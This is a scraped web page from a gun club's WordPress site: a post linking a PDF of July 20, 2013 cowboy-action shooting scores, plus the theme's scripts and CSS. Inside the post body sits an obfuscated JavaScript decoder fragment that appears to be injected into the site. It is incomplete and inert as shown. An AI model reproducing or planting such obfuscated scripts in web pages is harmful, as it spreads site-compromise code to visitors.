											<span class="nav-previous"><a href="http://www.rockvalegunclub.com/cas-scores/scores-august-17-2013/" rel="next"><i></i></a></span>
										
										<span class="nav-back"><a href="http://www.rockvalegunclub.com/cas-scores/scores-july-20-2013/"><i></i></a></span>
				</nav><!-- .nav-single -->
							
					</header><!-- .entry-header -->
	</div>
	<div id="main" class="clearfix boxed">

		<div id="primary">
			<div id="content" role="main">

				
										<article id="post-349 " class="clearfix post-349 post type-post status-publish format-standard hentry category-cas-scores">
		
		<div class="entry-content-meta-wrapper">
		<header class="entry-header">
						<div class="entry-meta">
														<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="http://www.rockvalegunclub.com/category/cas-scores/" rel="category tag">CAS Scores</a>					</span>
					<span class="sep"> | </span>
										
				<p><span class="entry-date date updated" datetime="2013-07-20T15:34:11-06:00" pubdate>July 20, 2013</span></p><span class="by-author"> <span class="sep">|</span> <span class="author vcard"> by <a class="url fn n" href="http://www.rockvalegunclub.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
						<div class="entry-title-wrapper">
            <h1 class="entry-title"><a href="http://www.rockvalegunclub.com/cas-scores/scores-july-20-2013/" title="Permanent Link to SCORES JULY 20, 2013" rel="bookmark">SCORES JULY 20, 2013</a></h1>
            </div>
		</header><!-- .entry-header -->
        
				
			<div class="entry-content clearfix">
				<p>
	<a href="http://www.rockvalegunclub.com/wp-content/uploads/2013/07/SASS-SCORES-JULY-20-2013.pdf">SASS SCORES JULY 20, 2013</a>
</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
							</div><!-- .entry-content -->
            				
           
			<footer class="entry-meta clearfix">
		 								
				
				
												
							</footer><!-- #entry-meta -->
			</div><!-- .entry-content-meta-wrapper -->
		
							<nav id="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.rockvalegunclub.com/cas-scores/scores-june-15-2013/" rel="prev">Older <i class="icon-chevron-right"></i></a></span>
					<span class="nav-next"><a href="http://www.rockvalegunclub.com/cas-scores/scores-august-17-2013/" rel="next"><i class="icon-chevron-left"></i> Newer</a></span>
				</nav><!-- #nav-single -->
			
				<div id="comments" class="clearfix">
	
	
			<!--<p class="nocomments">Comments are closed.</p>-->
	
				
	
</div><!-- #comments -->
					
	</article><!-- #post-349 -->				
				
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
					
		<aside id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Search our Site</span></h3>	<form method="get" id="searchform" action="http://www.rockvalegunclub.com/">
		<label for="s"></label>
		<input type="text" class="field" name="s" id="s" placeholder="To search type and hit enter" /> 
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="To search type and hit enter" />
	</form>
</aside><aside id="linkcat-9" class="widget widget_links"><h3 class="widget-title"><span>Other Cowboy Matches in our Region</span></h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.coloradocowboys.org/">Colorado Cowboys</a></li>
<li><a href="http://www.pwsa.us">Pueblo West Shooters Association</a></li>

	</ul>
</aside>
			
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
<div id="supplementary-wrapper" class="clearfix">
	<div id="supplementary" class="three clearfix">
				<div id="first" class="widget-area clearfix" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Menu</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-597"><a href="http://www.rockvalegunclub.com/">Home</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="http://www.rockvalegunclub.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.rockvalegunclub.com/contacts/">Contacts</a></li>
</ul></div></aside>		</div><!-- #first .widget-area -->
		
		
				<div id="third" class="widget-area clearfix" role="complementary">
			<aside id="text-4" class="widget widget_text">			<div class="textwidget"><img class="alignleft" src="/images/SASS-Marshall-Logo-web.png" alt="SASS" width="220" height="200"></div>
		</aside>		</div><!-- #third .widget-area -->
				
				<div id="fourth" class="widget-area clearfix" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Location</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m19!1m10!1m3!1d100088.42643275677!2d-105.1578715917874!3d38.37759621277734!2m1!3f0!3m2!1i1024!2i768!4f13.1!4m6!3e6!4m0!4m3!3m2!1d38.364457!2d-105.174533!5e0!3m2!1sen!2sus!4v1432741386750" frameborder="0" style="border:0"></iframe></div>
		</aside>		</div><!-- #fourth .widget-area -->
			</div><!-- #supplementary -->
</div><!-- #supplementary-wrapper -->		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>Copyright 2015 © Rockvale Gun Club. All rights reserved.<br />Website design and hosting by <a href="http://www.rchtechsolutions.com/">RCH Tech Solutions</a></p>					
					
		
	
		

	
	
	
	
	
	
	
	
	
	
								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-child/*","/wp-content/themes/engage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="http://www.rockvalegunclub.com/wp-admin/admin-ajax.php?action=shadowboxjs&amp;cache=fb5230720420610a6d20e38efb19d3af&amp;ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/themes/engage/js/jquery.rch.js?ver=6.9" id="jquery.rch-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.rockvalegunclub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.rockvalegunclub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
								<script>
		// Transition
		jQuery(document).ready(function($) {
			if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
				var $addTransition = $( '#header, #site-title-custom, #site-title, #site-title-custom img, #access, #access2, .access2-wrapper, .header-widget-wrapper, .search-header-wrapper, .woocommerce-cart-wrapper, .entry-header-wrapper' );
				$addTransition.addClass( 'transition' );
			}
		});
		</script>
				<script>
		// Sticky header
		//if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
			var sticky = document.querySelector('#header-wrapper');
			var origOffsetY = sticky.offsetTop;
			var hasScrollY = 'scrollY' in window;

			function onScroll(e) {
				
			  var sizeDiff = jQuery(document).height() - jQuery(window).height();	
			  var y = hasScrollY ? window.scrollY : document.documentElement.scrollTop;
		  	  y >= origOffsetY ? sticky.classList.add('fixed') : sticky.classList.remove('fixed') ;
			}

			if (document.addEventListener) {
				 document.addEventListener('scroll', onScroll); 
			} else if (document.attachEvent)  {
				 document.attachEvent('onscroll', onScroll);
			}
		//}
		</script>
		
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
			
		  

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		autoDimensions: false,
		animateFade: true,
		animate: true,
		animSequence: "sync",
		autoplayMovies: true,
		continuous: false,
		counterLimit: 10,
		counterType: "default",
		displayCounter: true,
		displayNav: true,
		enableKeys: true,
		flashBgColor: "#000000",
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0",
		handleOversize: "resize",
		handleUnsupported: "link",
		initialHeight: 160,
		initialWidth: 320,
		modal: false,
		overlayColor: "#000",
		showMovieControls: true,
		showOverlay: true,
		skipSetup: false,
		slideshowDelay: 0,
		useSizzle: false,
		viewportPadding: 20
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rockvalegunclub.com/wp-content/themes/engage-child/style.css?ver=1509539210
body_size: 314
content:
/*
 Theme Name:     Engage Child Theme
 Theme URI:     
 Description:    Engage Child Theme
 Author:         RCH Tech Solutions
 Template:       engage
 Version:        1.0.0
*/
 
@import url("../engage/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: http://www.rockvalegunclub.com/wp-content/themes/engage/dyn-styles.css?ver=1767641954
body_size: 17178
content:
@charset "utf-8";
/* CSS Document */
/* NOTE:  This file is automatically generated by Engage theme when theme options are saved.
 *  Manual modifications will be lost 
 */

		/* Primary Typography */
		body, input, textarea, select, #cancel-comment-reply-link {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* AddThis Typography */
		#at16recap, #at_msg, #at16p label, #at16nms, #at16sas, #at_share .at_item, #at16p, #at15s, #at16p form input, #at16p textarea {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* fancyBox */
		.fancybox-title {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* WooCommerce */
		/*.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}*/
		/* Menu Typography */
		#access ul,
		#access2 ul,
		#access-mobile{
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Header Typography */
		h1, h2, h3, h4, h5, h6,
		.testimonial-big blockquote,
		.showbiz-title,
		#content .showbiz-title a,
		#content .showbiz-title a:visited,
		#content .showbiz-title a:hover,
		.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
		.wpb_content_element .wpb_accordion_header a,
		.tp-caption.very_big_white,
		.tp-caption.very_big_black,
		.woocommerce #page div.product .woocommerce-tabs ul.tabs li a {
			font-family: "Source Sans Pro", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Primary color */
		.chevron-right ul li:before,
		.person-desc .social,
		.woocommerce .summary ul li:before,
		.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle,
		#order_review_wrapper {
			border-color: #d2a313;
		}
		.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper,
		.wpcf7-submit,
		#block-portfolio .portfolio-style-3 .hentry .portfolio-data:hover .content-wrapper,
		#page .woocommerce-cart-checkout .alt,
		.tagcloud a:hover,
		#respond input#submit,
		#content .testimonialsslider .flex-control-paging li a:hover,
		#content .testimonialsslider .flex-control-paging li a.flex-active,
		#content .testimonial-big .flex-control-paging li a:hover,
		#content .testimonial-big .flex-control-paging li a.flex-active,
		.wpb_btn-inverse:hover,
		.date-wrapper .entry-date,
		.woocommerce #page a.button.alt,
		.woocommerce #page button.button.alt,
		.woocommerce #page input.button.alt,
		.woocommerce #page #respond input#submit.alt,
		.woocommerce #page #content input.button.alt,
		.woocommerce-page #page a.button.alt,
		.woocommerce-page #page button.button.alt,
		.woocommerce-page #page input.button.alt,
		.woocommerce-page #page #respond input#submit.alt,
		.woocommerce-page #page #content input.button.alt,
		#page .chzn-container .chzn-results .highlighted,
		.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
		#content #nav-pagination span.current,
        #site-generator #to-top {
			background: #d2a313;
		}
		.narrow-black input[type=text]:focus,
		.narrow-black input[type=password]:focus,
		.narrow-black input[type=email]:focus,
		.narrow-black input[type=number]:focus,
		.narrow-black textarea:focus {
			box-shadow: 0 0px 12px #d2a313;
		}
		.chevron-right ul li:before,
		a,
		.more-link,
		#access-mobile .current_page_item a,
		.archive .entry-meta a,
		.search .entry-meta a,
		.blog .entry-meta a,
		.single-post .entry-meta a,
		.widget a,
		.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name,
		.columns_count_1 .entry-meta a,
		.person-desc a,
		.person-desc .social,
		.testimonial-single-style-1 .testimonial-single-name,
		.testimonial-single-style-2 .testimonial-single-name,
		.testimonial-single-style-3 .testimonial-single-name,
		.woocommerce .summary ul li:before,
		.woocommerce #page .woocommerce-message a.button,
		.woocommerce-page #page .woocommerce-message a.button,
		.woocommerce #page a.added_to_cart,
		.woocommerce-page #page a.added_to_cart,
		.woocommerce #page div.product span.price,
		.woocommerce #page div.product p.price,
		.woocommerce #page #content div.product span.price,
		.woocommerce #page #content div.product p.price,
		.woocommerce-page #page div.product span.price,
		.woocommerce-page #page div.product p.price,
		.woocommerce-page #page #content div.product span.price,
		.woocommerce-page #page #content div.product p.price,
		.woocommerce #page ul.products li.product .price,
		.woocommerce-page #page ul.products li.product .price,
		#wp-calendar #today,
        .entry-title a {
			color: #d2a313;
		}

		/* Primary Hover Color &mdash; Hover/Active */
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a,
        .fr-close:hover .fr-close-icon:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
        .related-articles .hentry h3 a:hover,
        .woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce #page table.cart a.remove:hover,
		.woocommerce #page #content table.cart a.remove:hover,
		.woocommerce-page #page table.cart a.remove:hover,
		.woocommerce-page #page #content table.cart a.remove:hover,
        .woocommerce #page .woocommerce-breadcrumb a:hover,
		.woocommerce-page #page .woocommerce-breadcrumb a:hover,
		.woocommerce ul.products li.product a:hover,
		.woocommerce-page ul.products li.product a:hover,
		.woocommerce ul.products li.product a:hover h3,
		.woocommerce-page ul.products li.product a:hover h3,
		.woocommerce ul.products li.product .posted_in a:hover,
		.woocommerce-page ul.products li.product .posted_in a:hover,
        #content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
		#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
        #content #filters a:hover,
		#content #filters a.selected,
        .dark a:hover,
		.wpb_thumbnails h2 a:hover,
		.wpb_thumbnails h3 a:hover,
		.teaser_grid_container .comments-link a:hover,
		.teaser_grid_container .comments-link a:hover i:before,
		.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover,
		.wpb_grid.columns_count_1 footer.entry-meta a:hover,
        #content #nav-pagination .next:hover,
		#content #nav-pagination .prev:hover, 
        #access-mobile li a:hover,
		.entry-title a:hover,
		.archive footer.entry-meta a:hover,
		.search footer.entry-meta a:hover,
		.blog footer.entry-meta a:hover,
		.single-post footer.entry-meta a:hover,
		.archive footer.entry-meta a:hover i:before,
		.search footer.entry-meta a:hover i:before,
		.blog footer.entry-meta a:hover i:before,
		.single-post footer.entry-meta a:hover i:before,
		.entry-meta a:hover,
        #mobile-menu-dropdown:hover i:before,
		#secondary-mobile-menu-dropdown:hover i:before,
        .woocommerce-links a:hover,
		#top-bar .social-accounts .social:hover,
		#top-bar #lang_sel a:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart:hover,
        .related-articles .hentry h3 a:hover,
		.title-visible .portfolio-data:hover,
		#breadcrumbs a:hover,
        .widget a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
        a:hover {
			color: #eeee22;
		}
        #top-bar #lang_sel:hover .lang_sel_sel {
			color: #eeee22 !important;
		}
        .showbiz-title a:hover {
			color: #eeee22 !important;
		}
        #content #nav-pagination span.current,
        .woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
        .woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
			border-color: #eeee22;
		}
        #content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
			border-bottom-color: #eeee22;
		}
        .wpcf7-submit:hover,
		#page .woocommerce-cart-checkout .alt:hover,
		#respond input#submit:hover,
		.woocommerce #page a.button.alt:hover,
		.woocommerce #page button.button.alt:hover,
		.woocommerce #page input.button.alt:hover,
		.woocommerce #page #respond input#submit.alt:hover,
		.woocommerce #page #content input.button.alt:hover,
		.woocommerce-page #page a.button.alt:hover,
		.woocommerce-page #page button.button.alt:hover,
		.woocommerce-page #page input.button.alt:hover,
		.woocommerce-page #page #respond input#submit.alt:hover,
		.woocommerce-page #page #content input.button.alt:hover,
        #site-generator #to-top:hover {
		background-color: #eeee22;
		}
		/* Header Background */
		#header,
		#header-spacer,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.menu-item > ul.sub-menu.sub-menu-1,
		#branding .product-list-cart,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#access ul li ul {
						background-color: #282111;
						
						
						
						
						
					}
			/* Entry Title Color */
		.entry-title {
			color: #ffffff;
		}
		/* Entry Title Background Color */
		.entry-header-wrapper {
			background-color: #000000;
		}
		/* Entry Title Border Color */
		.entry-header-wrapper {
			border-color: #0a0909;
		}
		/* Navigation Link color */
		#rchMenu ul.rchMenu > li > a,
		#rchMenu ul.rchMenu > li > span.um-anchoremulator,
		#branding .woocommerce-cart,
		#search-header-icon i:before,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li > a,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul.sub-menu-1 > li > span.um-anchoremulator,
		#branding .woocommerce-cart-wrapper ul li a,
		#access ul a,
		#mobile-menu-dropdown {
			color: #222222;
		}
		/* Navigation Link color &mdash; Hover/Active */
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item.current-menu-item > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item:hover > a,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li a:hover,
		#rchMenu ul ul.sub-menu > li:hover > a,
		#rchMenu ul ul.sub-menu li.current-menu-item > a,
		#branding .woocommerce-cart:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#mobile-menu-dropdown:hover {
			color: #d2a313 !important;
		}
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu.wprch-nojs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu.rchFullWidthSubs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu li.menu-item.ss-nav-menu-rch.ss-nav-menu-rch-fullWidth ul.sub-menu.sub-menu-1,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1,
		#rchMenu.rchMenuHorizontal ul.rchMenu li.ss-nav-menu-reg ul.sub-menu,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#access ul li ul {
			border-color: #d2a313 !important;
		}
		/* Secondary Menu Link color */
		#access2 ul a,
		#secondary-mobile-menu-dropdown {
			color: #ffffff;
		}
		/* Secondary Menu Link color &mdash; Hover/Active */
		#access2 ul .current-menu-ancestor > a,
	    #access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#secondary-mobile-menu-dropdown:hover {
			color: #d2a313 !important;
		}
		#access2 ul .current-menu-ancestor > a,
		#access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#access2 ul li ul {
			border-color: #d2a313 !important;
		}
		/* Secondary Menu Background Color */
		.access2-wrapper,
		#access2 ul li ul {
						
						background-image: url('http://www.rockvalegunclub.com/wp-content/uploads/2015/05/back.gif');
						
						background-repeat: repeat;
						
						
						background-position: left top;
						
					}
			/* Header Separator Color */
		#rchMenu ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1 > li,
		#branding .product-list-cart,
		#branding .woocommerce-cart-wrapper ul li,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#page .woocommerce-cart-checkout,
		#access ul li li,
		#access2 ul li li,
		#header,
		.boxed #header,
		.access2-wrapper
		{
			border-color: #000000;
		}
		/* Top Bar Text Color */
		#top-bar,
        .goog-te-gadget,
        .goog-logo-link, 
        .goog-logo-link:link  {
			color: #ffffff !important;
		}
		/* Top Bar Link Color */
		#top-bar #lang_sel a,
		#top-bar #lang_sel a:visited,
		.woocommerce-links a {
			color: #ffffff;
		}
		/* Top Bar Link Color &mdash; Hover/Active */
		.woocommerce-links a:hover,
		#top-bar #lang_sel a:hover,
		#top-bar .social-accounts .social:hover {
			color: #4ce6fc;
		}
		#top-bar #lang_sel:hover .lang_sel_sel {
			color: #4ce6fc !important;
		}
		/* Top Bar Separator Color */
		#top-bar .sep {
			color: #ffffff;
		}
		/* Social Icons color */
		#top-bar .social-accounts .social {
			color: #ffffff;
		}
		/* Background */
		.boxed #page,
		#page {
